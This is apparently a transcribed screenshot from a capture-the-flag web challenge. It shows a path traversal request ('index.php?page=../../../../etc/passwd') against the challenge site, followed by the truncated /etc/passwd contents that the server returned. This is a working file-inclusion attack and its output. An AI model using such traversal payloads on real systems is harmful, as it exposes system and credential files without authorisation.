 cyberchampion-web-101.chals.io/index.php?page=../../../../etc/passwd
Home PING FileUp
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/u
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:bac
nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:no